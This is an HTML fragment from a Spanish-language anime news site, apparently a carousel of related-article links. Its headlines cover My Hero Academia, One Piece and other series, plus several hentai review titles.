				  <h2 itemprop="name">Reseña Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/especial-doujinshi-8211-sailor-moon-black-dog/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Especial Doujinshi - Sailor Moon: Black Dog - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-himekishi-olivia---anime-en-esp/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Himekishi Olivia - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Momo-quirk.jpg?w=1024" alt="My Hero Academia: La peculiaridad de creación de Momo, explicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia: La peculiaridad de creación de Momo, explicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-final-saikano-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Final: SaiKano - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-bellas-gemelas-y-un-monton-de-besos-en-ki/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las bellas gemelas y un montón de besos en Kiss x Sis - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-quien-es-kudoja-respondido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Kudo-mha.jpg?w=1024" alt="My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-bleach-en-orden-anime-y-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/10/Bleach-poster.jpg?w=1024&quality=75" alt="Todos los Arcos de Bleach en Orden (Anime y Manga)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los Arcos de Bleach en Orden (Anime y Manga)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-anime-de-one-piece-adelanta-un-vistazo-del-arco-de-elbaf-para-el-10-de-octubre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Elbaf-anime-sneak-peek.jpg" alt="El anime de One Piece adelanta un vistazo del arco de Elbaf para el 10 de octubre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El anime de One Piece adelanta un vistazo del arco de Elbaf para el 10 de octubre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-reinventa-al-iconico-trio-yuji-megumi-y-nobara-en-un-entorno-de-ciencia-f/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/jujutsu-kaisen-modulo-new-trio.jpg?w=1024" alt="Jujutsu Kaisen Módulo reinventa al icónico trío Yuji, Megumi y Nobara en un entorno de ciencia ficción alienígena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo reinventa al icónico trío Yuji, Megumi y Nobara en un entorno de ciencia ficción alienígena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama-stunned.jpg?w=1024" alt="One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/07/Luffy-and-chopper.jpg?w=1024" alt="Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esta-ochaco-uraraka-muerta-en-my-hero-academiaja-respondido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/08/Himiko-Toga.jpg" alt="¿Está Ochaco Uraraka Muerta en My Hero Academia? Respondido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Está Ochaco Uraraka Muerta en My Hero Academia? Respondido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-koakuma-kanojo-8211-anime-en-es/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Koakuma Kanojo - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-exclusiva-abby-trott-revela-los-desafios-de-doblar-a-nezuko-en-demon-slayer-escenas-de-lu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/abby-trott_9653e8.jpg?w=1024" alt="Video [Exclusiva] Abby Trott revela los desafíos de doblar a Nezuko en Demon Slayer: Escenas de lucha, gruñidos y descanso vocal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video [Exclusiva] Abby Trott revela los desafíos de doblar a Nezuko en Demon Slayer: Escenas de lucha, gruñidos y descanso vocal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-son-los-videos-mad-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué son los videos MAD? - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/jjk-modulo-maru-cross.jpg?w=1024" alt="Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-pareja-de-himawari-e-inojin-florece-en-el-capitulo-26-de-boruto-dos-vortices-azules-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/InoHima.jpg?w=1024" alt="La Pareja de Himawari e Inojin Florece en el Capítulo 26 de Boruto: Dos Vórtices Azules Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Pareja de Himawari e Inojin Florece en el Capítulo 26 de Boruto: Dos Vórtices Azules Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/analisis/rias-gremory-biografia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rias Gremory Biografía autorizada o su ficha técnica actualizada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hitomi-tenku-no-escaflowne-el-manga---animees/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hitomi Tenku no Escaflowne: El Manga</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacerse-creador-animacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMyNzcyMzhvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Cómo convertirse en un creador de cine de animación paso a paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo convertirse en un creador de cine de animación paso a paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-del-episodio-1145-de-one-piece-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Five-Elders.jpg?w=1024" alt="Fecha y Hora de Estreno del Episodio 1145 de One Piece (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno del Episodio 1145 de One Piece (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=896590&type=anime&hash=3106ca29b2d5d8cfe6fa3729bfe53be2" alt="One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-junjou-shoujo-et-cetera-8211-an/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Junjou Shoujo Et Cetera - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer.jpg?w=1024" alt="My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juegos-anime-manga-html/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i.pinimg.com/originals/54/f6/b6/54f6b6f2ae1a943856acc5d8479a1a9c.jpg" alt="Juegos de anime y manga online" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Juegos de anime y manga online</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/01/07/yakuza-moon-de-shoko-tendo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Yakuza moon de shoko tendo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Berserk 384: cuándo podría publicarse el próximo capítulo del manga</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/opinion-mi-vecino-totoro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://pageone.cl/cdn/shop/products/En_Busca_De_Totoro_-_Apuntes_De_Un_Paseo_Por_El_Bosque_Libro_de_Datos_-_Espana_1280x.jpg?v=1625797670" alt="Descubre la película Mi vecino Totoro | Una guía esencial" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la película Mi vecino Totoro | Una guía esencial</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2011/04/13/anuncios-japoneses-pocky/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Anuncios japoneses</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cultura-musica-y-anime-en-que-se-inspiraron-para-crear-las-guerreras-k-pop/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media.tycsports.com/files/2025/09/21/885051/las-guerreras-k-pop_1440x810.webp" alt="Cultura, música y animé: en qué se inspiraron para crear Las Guerreras K-pop" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cultura, música y animé: en qué se inspiraron para crear Las Guerreras K-pop</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verloja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg?w=1024" alt="Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/anunciados-la-temporada-3-de-blue-lock-y-una-pelicula-de-accion-real/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Blue-Lock-season-3-announcement-tweet.jpg" alt="Anunciados la temporada 3 de Blue Lock y una película de acción real" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Anunciados la temporada 3 de Blue Lock y una película de acción real</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-piece-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/12/one-piece-old-poster.jpg?w=1024" alt="Todos los Arcos de One Piece en Orden (Guía 2025)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los Arcos de One Piece en Orden (Guía 2025)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-8-de-my-hero-academia-cuando-salen-los-nuevos-episodiosja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Deku.jpg?w=1024" alt="Calendario de Estreno de la Temporada 8 de My Hero Academia: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 8 de My Hero Academia: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-manga-o-comic/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static1.cbrimages.com/wordpress/wp-content/uploads/2022/12/manga-is-better-than-comics.jpg" alt="Manga vs comic | ¿Qué prefiere la gente?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Manga vs comic | ¿Qué prefiere la gente?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tokyo-ravens-tendra-manga-8211-anime-en-espan/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tokyo Ravens tendrá manga - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-temporada-final-fecha-de-estreno-trailer-trama-y-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Deku-vs-Shigaraki-in-MHA-season-8.jpg?w=1024" alt="My Hero Academia Temporada 8 (Temporada Final): Fecha de Estreno, Tráiler, Trama y Más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8 (Temporada Final): Fecha de Estreno, Tráiler, Trama y Más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Armored-All-Might.jpg?w=1024" alt="Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897821&type=anime&hash=05615875fdb7fa31499554b484c52c85" alt="Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg" alt="Cómo convertir una idea en una tienda digital con personalidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo convertir una idea en una tienda digital con personalidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-festival-de-cine-asiatico-de-nueva-york-pr/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El Festival de Cine Asiático de Nueva York proyectará Hentai Kamen 2</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-valor-de-una-campana-de-publicidad-con-impresion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/6476260/pexels-photo-6476260.jpeg" alt="El valor de una campaña de publicidad con impresión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El valor de una campaña de publicidad con impresión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/segundo-real-escape-game-de-attack-on-titan-8/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Segundo Real Escape Game de Attack on Titan - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-eroge-de-walkure-romanze-tendra-una-adapta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El eroge de Walkure Romanze tendrá una adaptación para TV - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/02/26/peliculas-porno-en-pendrive/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Películas porno en pendrive</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-ver-las-peliculas-de-my-hero-academia-en-orden/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/MHA-Two-Heroes.jpg" alt="Cómo ver las películas de My Hero Academia en orden" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo ver las películas de My Hero Academia en orden</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-episodio-1-por-que-el-asesino-de-heroes-stain-ayuda-a-all-mightja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer-Stain.jpg?w=1024" alt="My Hero Academia Temporada 8 Episodio 1: ¿Por qué el Asesino de Héroes Stain ayuda a All Might?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8 Episodio 1: ¿Por qué el Asesino de Héroes Stain ayuda a All Might?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-espers-en-el-anime-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los Espers en el anime - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/analisis/agehao/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/MMPtl7MvQfg/0.jpg" alt="Agehao: Lenguas y ojos locos en el hentai para el disfrute masculino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Agehao: Lenguas y ojos locos en el hentai para el disfrute masculino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sabas-que-el-70-de-las-mujeres-usa-la-talla-de-sujetador-incorrecta-aprende-a-medirte-bien/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.unsplash.com/photo-1594616091971-bf856a77b57d" alt="¿Sabías que el 70 % de las mujeres usa la talla de sujetador incorrecta? Aprende a medirte bien" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Sabías que el 70 % de las mujeres usa la talla de sujetador incorrecta? Aprende a medirte bien</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/11/05/hone-onna-la-mujer-esqueleto/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hone-Onna</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2010/02/19/robos-de-ropa-interior-en-japon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Robos de ropa interior en japón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897477&type=anime&hash=b38b62c11c1be88a456fb04bca78a83e" alt="El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-3-de-one-punch-man-cuando-se-estrenan-los-nuevos-episodio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama-about-to-punch.jpg?w=1024" alt="Calendario de Estreno de la Temporada 3 de One Punch Man: ¿Cuándo se Estrenan los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 3 de One Punch Man: ¿Cuándo se Estrenan los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-love-es-m-8211/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/gnueuJqWEVc/0.jpg" alt="Reseña Hentai: Love es M - Anime en Español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña Hentai: Love es M - Anime en Español</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emocionado-por-leer-el-capitulo-1161-de-one-pieceja-hay-una-triste-actualizacion-para-los-lecto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Roger-angry-about-Shakkys-kidnapping.jpeg?w=1024" alt="¿Emocionado por leer el Capítulo 1161 de One Piece? Hay una triste actualización para los lectores del manga Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Emocionado por leer el Capítulo 1161 de One Piece? Hay una triste actualización para los lectores del manga Video</h2>
					</div>
				  			</a>
		  </div>
